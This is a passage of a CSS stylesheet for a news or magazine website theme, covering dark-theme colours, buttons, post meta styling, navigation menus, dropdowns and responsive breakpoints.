  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.dark-theme .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.dark-theme .users_area {
  position: relative;
  z-index: 2;
}

.dark-theme .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.dark-theme .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.dark-theme .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

.dark-theme .temp_wap {
  position: relative;
  z-index: 2;
  padding-left: 70px;
}

.dark-theme .temp_wap p {
  color: #9199A0;
  font-size: 12px;
  line-height: 17px;
}

.dark-theme .temp_icon {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  left: 15px;
}

.dark-theme h3.temp_count {
  position: relative;
  z-index: 2;
  color: #C7CBCF;
  display: inline-block;
  margin-left: 8px;
}

.dark-theme h3.temp_count:after {
  position: absolute;
  content: "";
  height: 30px;
  width: 30px;
  background: url(../img/icon/s_white.png);
  background-repeat: no-repeat;
  right: -35px;
}

.dark-theme .lang {
  padding-left: 15px;
}

.dark-theme .lang li a {
  font-weight: 500;
  color: #9199A0;
}

.dark-theme .users_area ul {
  margin: 0;
  padding: 0;
}

.dark-theme .users_area ul li {
  font-weight: 500;
  padding: 0 6px;
  font-size: 16px;
  cursor: pointer;
  color: #9199A0;
}

.dark-theme .menu_right > div {
  position: relative;
  z-index: 2;
  padding-right: 15px;
}

.dark-theme .menu_right > div:after {
  position: absolute;
  content: "";
  height: 25px;
  width: 2px;
  background: #65717A;
  right: 0;
  top: 50%;
  margin-top: -12.5px;
}

.dark-theme .menu_right > div:last-child {
  padding-right: 0;
}

.dark-theme .menu_right > div:last-child:after {
  display: none;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

body.dark-theme {
  color: #FFFFFF;
}

.dark-theme {
  background: #17222B;
  /*DEFAULT POST TYPE*/
  /* author css*/
  /*TAGS*/
  /*NEXT PREV POST CSS*/
  /*POINTS*/
}

.dark-theme .categories_title h5 {
  color: #FFFFFF;
}

.dark-theme .categories_title h5 a {
  color: #FFFFFF;
}

.dark-theme h1,
.dark-theme h2,
.dark-theme h3,
.dark-theme h4,
.dark-theme h5,
.dark-theme h6 {
  color: #FFFFFF;
}

.dark-theme .box.single_contact_box {
  background: #29333C;
}

.dark-theme .single_contact_box {
  margin-bottom: 30px;
  padding-left: 50px;
}

.dark-theme .single_contact_box .contact_title {
  position: relative;
  z-index: 2;
}

.dark-theme .single_contact_box .contact_title:before {
  position: absolute;
  content: "";
  height: 8px;
  width: 8px;
  background: #0c426f;
  left: -20px;
  top: 50%;
  margin-top: -4px;
}

.dark-theme .single_contact_box .contact_title h3 {
  font-size: 20px;
  color: #FFFFFF;
  font-weight: 500;
}

.dark-theme .single_contact_box .contact_details {
  position: relative;
  z-index: 2;
  margin-top: 10px;
}

.dark-theme .single_contact_box .contact_details p {
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
  margin-bottom: 5px;
}

.dark-theme .single_contact_box .contact_details h6 {
  font-size: 16px;
  line-height: 26px;
}

.dark-theme .single_contact_box .contact_details .contact_details_icon {
  position: absolute;
  left: -20px;
  font-size: 12px;
  height: 10px;
  width: 10px;
  color: #A7A7A7;
}

.dark-theme .single_contact_box .contact_details .contact_details_icon img {
  max-height: 100%;
  max-width: 100%;
}

.dark-theme .widget-title {
  color: #FFFFFF;
}

.dark-theme .single_post {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.dark-theme .single_post:hover .single_post_text a {
  transition: all 0.3s;
}

.dark-theme .topbar ul {
  margin: 0;
  padding: 0;
}

.dark-theme .topbar ul li {
  font-size: 14px;
  opacity: 0.85;
}

.dark-theme .topbar ul .tranding_bar li {
  list-style: none;
  font-weight: 400;
}

.dark-theme .topbar .top_date_social > div {
  display: inline-block;
}

.dark-theme .topbar .top_date_social > div:first-child {
  padding-right: 25px;
  margin-right: 10px;
  position: relative;
  z-index: 2;
}

.dark-theme .topbar .top_date_social > div:first-child:after {
  position: absolute;
  content: "";
  height: 15px;
  width: 2px;
  background: #485057;
  opacity: 0.3;
  right: 5px;
  top: 50%;
  margin-top: -7.5px;
}

.dark-theme .topbar .paper_date p {
  font-size: 14px;
  font-weight: 400;
  opacity: 0.85;
}

.dark-theme .topbar .social1 ul {
  margin: 0;
  padding: 0;
}

.dark-theme .topbar .social1 ul li {
  list-style: none;
}

.dark-theme .topbar .social1 ul li a {
  opacity: 0.75;
  font-size: 14px;
}

.dark-theme .post_type3 .single_post_text .post-p {
  color: #FFFFFF;
}

.dark-theme .single_post_text .meta {
  color: #0c426f;
  text-transform: uppercase;
}

.dark-theme .single_post_text .meta span {
  color: #C4C7C9;
  text-transform: capitalize;
}

.dark-theme .single_post_text a {
  color: #FFFFFF;
  font-weight: 500;
}

.dark-theme .single_post_text p {
  color: #FFFFFF;
}

.dark-theme .post_img {
  position: relative;
  z-index: 2;
}

.dark-theme .readmore {
  font-size: 14px !important;
}

.dark-theme .nav_style1 .owl-nav {
  position: absolute;
  right: 0;
  top: -48px;
}

.dark-theme .nav_style1 .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border: 1px solid #C1C4C6;
  color: #C1C4C6;
  transition: all 0.3s;
}

.dark-theme .nav_style1 .owl-nav div:last-child {
  margin-left: 14px;
}

.dark-theme .nav_style1 .owl-nav div:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.dark-theme .see_all {
  font-weight: 500;
  font-size: 15px;
  color: #8A8F94;
  text-transform: uppercase;
}

.dark-theme .dark-2 {
  background: #233340;
}

.dark-theme .nav1_dark_style .owl-nav div {
  border: 1px solid #515A60;
  color: #515A60;
}

.dark-theme .nav_style2 .owl-nav div {
  background: #233340;
  color: #FFFFFF;
}

.dark-theme .post_img.number {
  background: #29333C;
}

.dark-theme .post_img.number h2 {
  color: #6A7177;
}

.dark-theme .widgets_type4 .post_img.number {
  background: #29333C;
}

.dark-theme .widgets_type4 .post_img.number h2 {
  color: #697076;
}

.dark-theme .signup_form p {
  color: #6A7177;
  margin-top: 10px;
}

.dark-theme .news_letter {
  background: #29333C;
}

.dark-theme .news_letter p {
  color: #FFFFFF;
}

.dark-theme .about_post_list ul {
  border-bottom: none;
}

.dark-theme .about_post_list li {
  margin-right: 10px;
}

.dark-theme .about_post_list li:last-child {
  margin-right: 0;
}

.dark-theme .about_post_list li a {
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 500;
  color: #A0A5A8;
}

.dark-theme .about_post_list li a.active {
  color: #FFFFFF;
}

.dark-theme .bridcrumb {
  color: #C4C7C9;
}

.dark-theme .single_post_text .meta2 {
  margin-bottom: 0;
}

.dark-theme .single_post_text .meta2 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  font-weight: 400;
}

.dark-theme .single_post_text .meta2 a:first-child {
  color: #0c426f;
}

.dark-theme .single_post_text .meta2 a:last-child {
  margin-left: 20px;
  color: #FFFFFF;
  opacity: 0.75;
}

.dark-theme .single_post_text .meta2 a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  opacity: 0.3;
  text-align: center;
}

.dark-theme .single_post_text .meta5 {
  margin-bottom: 0;
}

.dark-theme .single_post_text .meta5 a {
  font-size: 12px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  margin-bottom: 5px;
  color: #FFFFFF;
}

.dark-theme .single_post_text .meta5 a:last-child {
  margin-left: 20px;
  font-weight: 400;
}

.dark-theme .single_post_text .meta5 a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  text-align: center;
}

.dark-theme .single_post_text .meta3 {
  margin-bottom: 10px;
}

.dark-theme .single_post_text .meta3 a {
  font-size: 14px !important;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 500;
  margin-bottom: 5px;
}

.dark-theme .single_post_text .meta3 a:first-child {
  color: #0c426f;
}

.dark-theme .single_post_text .meta3 a:last-child {
  margin-left: 20px;
  color: #FFFFFF;
  opacity: 0.75;
}

.dark-theme .single_post_text .meta3 a:last-child:before {
  position: absolute;
  content: "/";
  height: 20px;
  width: 10px;
  left: -18px;
  top: 50%;
  margin-top: -10px;
  line-height: 20px;
  color: #FFFFFF;
  opacity: 0.3;
  text-align: center;
}

.dark-theme .single_post_text .meta4 {
  margin-top: 0;
}

.dark-theme .single_post_text .meta4 a {
  font-size: 12px !important;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  line-height: 17px;
  font-weight: 400;
  color: #FFFFFF;
  opacity: 0.6;
}

.dark-theme .socail_share {
  margin-top: 5px;
  margin: 0;
  padding: 0;
}

.dark-theme .socail_share li {
  position: relative;
  z-index: 2;
  list-style: none;
}

.dark-theme .socail_share li a {
  color: #FFFFFF;
  opacity: 0.4;
  font-size: 12px;
}

.dark-theme .socail_share li a i {
  margin-right: 3px;
}

.dark-theme .socail_share li:last-child {
  margin-left: 10px;
  padding-left: 10px;
}

.dark-theme .socail_share li:last-child:after {
  position: absolute;
  content: "";
  height: 10px;
  width: 2px;
  background: #FFFFFF;
  left: -5px;
  top: 50%;
  opacity: 0.4;
  margin-top: -5px;
  border-radius: 50%;
}

.dark-theme .author a {
  color: #FFFFFF;
}

.dark-theme .author ul li {
  display: inline-block;
  color: #C4C7C9;
  font-size: 15px;
}

.dark-theme .author ul li a {
  color: #C4C7C9;
}

.dark-theme .tags li.tag_list {
  border: 1px solid #0c426f;
  background: #0c426f;
  color: #FFFFFF;
}

.dark-theme .tags li a {
  border: 1px solid #0c426f;
  color: #FFFFFF;
  font-weight: 500;
}

.dark-theme .tags li a:hover {
  background: #0c426f;
}

.dark-theme .next_prv_single {
  padding-left: 20px;
}

.dark-theme .next_prv_single p {
  color: #8A8F94;
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 5px;
}

.dark-theme .next_prv_single a {
  font-size: 20px;
  font-weight: 500;
  color: #FFFFFF;
}

.dark-theme .next_prv_single a:hover {
  color: #0c426f;
}

.dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #233340;
}

.dark-theme .points li:before {
  background: #FFFFFF;
}

.dark-theme .next_prv_single3:hover a:hover {
  color: #FFFFFF;
}

.dark-theme .comment_list2 .single_comment a {
  color: #FFFFFF;
}

.dark-theme .comment_form input, .dark-theme .comment_form2 input {
  border: none;
  background: #29333C;
  margin-bottom: 15px;
  color: #FFFFFF;
}

.dark-theme .comment_form textarea, .dark-theme .comment_form2 textarea {
  border: none;
  background: #29333C;
  color: #FFFFFF;
}

.dark-theme .comment_form input.cbtn2, .dark-theme .comment_form2 input.cbtn2 {
  margin-bottom: 0;
  background: #0c426f;
}

.dark-theme .comment_form input.cbtn2:hover, .dark-theme .comment_form2 input.cbtn2:hover {
  background: #29333C !important;
}

.dark-theme .widget_tab ul li a {
  background: #233340;
  color: #FFFFFF;
}

.dark-theme .widget_tab ul li a.active {
  color: #FFFFFF;
  background: #0c426f;
}

.dark-theme .bold {
  background: #17222B;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.theme-3 {
  /* Main navigation */
  /* Dropdown */
  /*-- Dark bg style --*/
  /* magnific pop up modal */
  /* animation keyframes list */
  /* ===================
  // Menu tab
  ======================= */
  /* Header with Menu
  ================================================== */
  /* Responsive styles
  ================================================== */
  /* Large Devices, Wide Screens */
  /* Medium Devices, Desktops */
  /* Small Devices, Tablets */
  /* Small Devices Potrait */
  /* Extra Small Devices, Phones */
  /* Custom, iPhone Retina */
  /*MENU RIGHT AREA CSS*/
}

.theme-3 .site-nav-inner {
  position: relative;
}

.theme-3 .main-nav {
  background: #17222B;
}

.theme-3 .navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
  padding-top: 0px;
  padding-bottom: 0px;
}

.theme-3 .navbar-toggler {
  color: #fff;
  padding: 8px 15px;
  background: #e74907;
  position: absolute;
  top: -55px;
  z-index: 9;
}

.theme-3 .navbar-toggler-icon {
  width: 25px;
}

.theme-3 .navbar-toggle .i-bar {
  background: #fff;
}

.theme-3 .navbar-collapse {
  padding-left: 0;
}

.theme-3 ul.navbar-nav > li {
  float: left;
  padding: 0;
  position: relative;
}

.theme-3 ul.navbar-nav > li > a {
  padding: 0 15px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
  position: relative;
  transition: 350ms;
  padding: 10px 22px;
}

.theme-3 ul.navbar-nav > li > a i {
  font-weight: 500;
}

.theme-3 ul.navbar-nav > li > a:hover, .theme-3 ul.navbar-nav > li > a:focus {
  background: none;
}

.theme-3 ul.navbar-nav > li:hover a::before, .theme-3 ul.navbar-nav > li.active a::before {
  border-color: #0c426f;
  opacity: 1;
  transform: scale(1) translateZ(0);
}

.theme-3 .nav .open > a,
.theme-3 .nav .open > a:hover,
.theme-3 .nav .open > a:focus {
  background: transparent;
  border: 0;
}

.theme-3 ul.navbar-nav > li.mega-dropdown {
  position: static;
}

.theme-3 .dropdown-submenu {
  position: relative;
}

.theme-3 .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  border-radius: 0;
}

.theme-3 .dropdown-submenu > a:after {
  display: block;
  content: "\f105";
  font-family: "Font Awesome 5 pro";
  float: right;
  margin-top: 3px;
  margin-right: -5px;
}

.theme-3 .dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.theme-3 .dropdown-submenu.pull-left {
  float: none;
}

.theme-3 .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.theme-3 .dropdown-toggle::after {
  display: none;
}

.theme-3 .dropdown-menu {
  text-align: left;
  background: #fff;
  z-index: 100;
  min-width: 230px;
  border-radius: 0;
  border: 0;
  border: 0;
  box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  margin-top: 0;
  padding: 0;
}

.theme-3 .navbar-nav > li > .dropdown-menu {
  border-top: 1px solid #dedede;
}

.theme-3 .navbar-nav > li > .dropdown-menu.mega-menu-content {
  border-top: 0;
}

.theme-3 .dropdown-menu-large {
  min-width: 400px;
}

.theme-3 .dropdown-menu-large > li > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.theme-3 .dropdown-menu-large > li > ul > li > a {
  padding-left: 0;
}

.theme-3 .dropdown-menu-large > li > ul > li.active > a {
  color: #fc4a00;
}

.theme-3 .navbar-nav > li > .dropdown-menu > a {
  background: none;
}

.theme-3 .dropdown-menu li a {
  display: block;
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  text-decoration: none;
  padding: 15px 25px 15px 25px;
  border-bottom: 1px solid #17222B;
  color: #FFFFFF;
  background: #29333C;
  text-transform: capitalize;
}

.theme-3 .dropdown-menu li:last-child > a {
  border-bottom: 0;
}

.theme-3 .dropdown-menu > .active > a,
.theme-3 .dropdown-menu > .active > a:hover,
.theme-3 .dropdown-menu > .active > a:focus,
.theme-3 .dropdown-menu > .active > .dropdown-menu > .active > a {
  background: #17222B;
  color: #0c426f;
}

.theme-3 .dropdown-menu > li > a:hover,
.theme-3 .dropdown-menu > li > a:focus {
  background: #17222B;
  color: #fff;
}

@media (min-width: 767px) {
  .theme-3 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 100%;
    top: 0;
    display: none;
  }

  .theme-3 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
    display: block;
  }
}
.theme-3 .mega-menu-content {
  width: 1110px;
  padding: 0;
}

.theme-3 .mega-menu-content-inner {
  padding: 20px 10px;
}

.theme-3 .mega-menu-content .row {
  margin: 0;
}

.theme-3 .main-nav.dark-bg > .container > .row {
  border: 0;
  background: #272727;
  margin-left: 0;
  margin-right: 0;
}

.theme-3 .dark-bg .navbar-toggler {
  margin-left: 6px;
}

.theme-3 .main-nav.dark-bg ul.navbar-nav > li > a {
  color: #fff;
}

.theme-3 .main-nav.dark-bg ul.navbar-nav > li > a:before {
  border: 0;
}

.theme-3 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-3 .main-nav.dark-bg ul.navbar-nav > li:hover {
  background: #fc4a00;
}

.theme-3 .main-nav.dark-bg .nav-search i {
  color: #fff;
}

.theme-3 .main-nav {
  position: relative;
  padding: 0 15px;
}

.theme-3 .mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  animation: menu-animation 0.8s ease-out forwards;
}

@keyframes menu-animation {
  0% {
    opacity: 0;
    transform: scale(0.04) translateY(300%);
  }
  40% {
    transform: scale(0.04) translateY(0);
    transition: ease-out;
  }
  40% {
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
.theme-3 .menu-tab .nav.nav-tabs {
  border-right: 1px solid #dedede;
  padding: 20px 0;
  padding-right: 0;
  min-height: 250px;
  margin-top: 0;
}

.theme-3 .menu-tab .nav.nav-tabs > li > a {
  border: 1px solid transparent;
  border-radius: 0;
  font-weight: 400;
  padding: 14px 16px 14px 30px;
  background: #fff;
  text-transform: initial;
  font-size: 14px;
}

.theme-3 .menu-tab .nav.nav-tabs > li > a.active {
  background: #dedede;
  margin-right: -1px;
  border: 1px solid #dedede;
  border-right: 0;
  color: #fc4a00;
  cursor: pointer;
}

.theme-3 .menu-tab .tab-content > .tab-pane {
  padding: 25px 0;
  min-height: 250px;
}

.theme-3 .menu-tab .tab-content > .tab-pane .col-md-3 {
  padding-right: 10px;
  padding-left: 10px;
}

.theme-3 .header.header-menu {
  padding: 0;
}

.theme-3 .header.header-menu .logo {
  padding: 12px 0;
}

.theme-3 .header.header-menu > .container > .row {
  border-bottom: 1px solid #dedede;
  margin-left: 0;
  margin-right: 0;
}

.theme-3 .header.header-menu ul.navbar-nav > li > a {
  line-height: 70px;
}

.theme-3 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-3 .site-nav-inner {
  position: static;
  width: 100%;
}

.theme-3 .header.header-menu .mega-menu-content {
  min-width: 1145px;
  left: -43%;
}

.theme-3 .nav-social-wrap {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
}

.theme-3 .navbar {
  position: absolute;
  top: 70px;
  width: 100%;
  background: #f8f8f8;
  z-index: 9;
  padding: 0;
}

@media (min-width: 992px) {
  .theme-3 .navbar {
    position: static;
    top: 70px;
    width: 100%;
    background: transparent;
  }

  .theme-3 ul.navbar-nav > li > a {
    color: #FFFFFF;
    padding: 0 22px;
  }

  .theme-3 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-3 .site-nav-inner {
    position: static;
    width: 100%;
  }
}
.theme-3 ul.navbar-nav > li:after {
  position: absolute;
  content: "";
  height: 0;
  width: 100%;
  background: #0c426f;
  bottom: 0;
  left: 0;
  z-index: 2;
  transition: all 0.3s;
}

.theme-3 ul.navbar-nav > li:hover:after {
  height: 2px;
  transition: all 0.3s;
}

@media (min-width: 992px) {
  .theme-3 .header {
    min-height: 70px;
  }

  .theme-3 .main-nav ul.navbar-nav > li > a {
    padding: 0 15px;
    line-height: 70px;
    display: inline-block;
  }

  .theme-3 .main-nav ul.navbar-nav > li {
    position: relative;
    z-index: 2;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    background: #0c426f;
    z-index: -1;
    left: 0;
    top: 0;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li:after {
    position: absolute;
    content: "";
    height: 2px;
    width: 0;
    background: #FFFFFF;
    z-index: -1;
    left: 0;
    bottom: 0;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li:hover:before {
    height: 100%;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li:hover:after {
    width: 100%;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li > a:hover::after {
    opacity: 1;
  }

  .theme-3 blockquote {
    padding: 45px 120px 30px;
  }
}
@media (min-width: 1200px) {
  .theme-3 {
    /* Header */
  }

  .theme-3 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-3 .navbar-collapse {
    padding-right: 0;
  }

  .theme-3 .nav-style-boxed .navbar-collapse {
    padding-left: 15px;
  }

  .theme-3 .header.header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -27px;
  }

  .theme-3 .main-nav ul.navbar-nav > li > a {
